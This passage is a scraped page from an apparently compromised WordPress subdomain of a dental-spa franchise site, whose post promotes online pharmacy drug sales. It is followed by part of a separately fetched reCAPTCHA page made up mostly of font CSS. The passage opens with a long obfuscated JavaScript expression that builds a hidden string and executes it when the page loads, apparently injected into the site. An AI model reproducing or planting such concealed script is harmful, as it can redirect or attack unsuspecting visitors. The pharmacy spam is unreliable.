[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+$[23]+(![]+[])[+[]]+$[13]+$[24]+$[25]+$[26]+$[13]+([![]]+{})[+!+[]+[+[]]]+$[27]+([]+[]+[][[]])[+!+[]]+$[13]+$[25]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+$[24]+$[28]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[31]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[35]+$[35]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[35]+$[35]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[49]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[46]+$[35]+$[5]+$[34]+$[50]+$[33]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
            </div>
        </div>
    </div>
    <div class="entry-footer">
                    <div class="entry-content-bottom">
                    <div class="entry-social">
        <a class="fb-social hover-effect" title="Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://franciza.lifedentalspa.ro/2022/07/28/best-quality-drugs-safe-online-pharmacy-mestinon-worldwide-delivery-1-3-days/"><i class="zmdi zmdi-facebook"></i></a>
        <a class="tw-social hover-effect" title="Twitter" target="_blank" href="http://twitter.com/share?url=https://franciza.lifedentalspa.ro/2022/07/28/best-quality-drugs-safe-online-pharmacy-mestinon-worldwide-delivery-1-3-days/"><i class="zmdi zmdi-twitter"></i></a>
        <a class="g-social hover-effect" title="Google Plus" target="_blank" href="https://plus.google.com/share?url=https://franciza.lifedentalspa.ro/2022/07/28/best-quality-drugs-safe-online-pharmacy-mestinon-worldwide-delivery-1-3-days/"><i class="zmdi zmdi-google-plus"></i></a>
        <a class="pin-social hover-effect" title="Pinterest" target="_blank" href="https://pinterest.com/pin/create/button/?url=&media=&description=Best Quality Drugs * Safe Online Pharmacy Mestinon  * Worldwide Delivery (1-3 Days)"><i class="zmdi zmdi-pinterest"></i></a>
    </div>
                </div>
                            <div class="post-previous-next">
                            <div class="post-previous">
                    <a href="https://franciza.lifedentalspa.ro/2022/07/28/where-to-buy-tenormin-in-stores/"><i class="fa fa-angle-double-left"></i> Previous Post</a>
                </div>
                                        <div class="post-next">
                    <a href="https://franciza.lifedentalspa.ro/2022/07/28/where-to-buy-avalide-pills-cheap-best-u-s-online-pharmacy/">Newer Post <i class="fa fa-angle-double-right"></i></a>
                </div>
                    </div>
        </div>
</article><!-- #post -->            </main><!-- #main -->
        </div><!-- #primary -->

                <aside id="secondary" >
            <div class="sidebar-fixed-inner">
                            </div>
        </aside>
            </div>
</div>

		</div><!-- #content inner -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer footer-layout1">
        <div class="bottom-footer">
        <div class="container">
            <div class="row">
                <div class="bottom-copyright">
                    2026 &copy; Design with love by <a href="https://www.itexclusiv.ro/FirmaWebDesign.php" title="Firma Web Design ITeXclusiv.ro">Firma de Web Design ITeXclusiv.ro</a>                </div>
                                <div class="bottom-social" style="display:none">
                                            <label>Follow us:</label>
                                        <a href="#" target="_blank"><i class="fa fa-facebook-square"></i></a><a href="#" target="_blank"><i class="fa fa-twitter-square"></i></a><a href="#" target="_blank"><i class="fa fa-linkedin-square"></i></a><a href="#" target="_blank"><i class="fa fa-instagram"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
		    
		    <a href="#" class="ct-scroll-top">
	    	<i class="ti-angle-up"></i>
	    </a>
	
	</div><!-- #page -->

	    <script type="text/javascript">
        jQuery( function($) {
            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
                        $('.ct-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    <script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/franciza.lifedentalspa.ro\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/ct-front.js?ver=all" id="ct-front-js-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/tilt.js?ver=all" id="tilt-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/enscroll.js?ver=all" id="enscroll-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/sidebar-scroll-fixed.js?ver=1.0.0" id="nimmo-sidebar-fixed-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" id="nimmo-main-js-extra">
/* <![CDATA[ */
var main_data = {"ajax_url":"https:\/\/franciza.lifedentalspa.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/main.js?ver=1.2.1" id="nimmo-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/one-page.js?ver=all" id="ct-one-page-js"></script>
	
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB&co=aHR0cHM6Ly9mcmFuY2l6YS5saWZlZGVudGFsc3BhLnJvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=urbxsxfz5xjy
body_size: 48909
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
